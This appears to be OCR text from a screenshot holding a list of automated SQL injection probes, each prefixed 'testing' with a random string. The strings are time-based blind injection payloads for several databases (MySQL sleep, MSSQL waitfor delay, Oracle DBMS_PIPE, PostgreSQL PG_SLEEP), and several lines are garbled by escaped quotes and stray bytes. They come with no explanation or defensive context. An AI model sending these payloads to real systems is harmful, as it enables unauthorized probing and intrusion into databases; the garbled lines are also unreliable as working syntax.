
testing
testing0\XOR(if(now()=sysdate() sleep(15) 0))XOR\Z
testing����'"\\\\\\
testing\\
testing-1 waitfor delay \0:0:15\ --
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--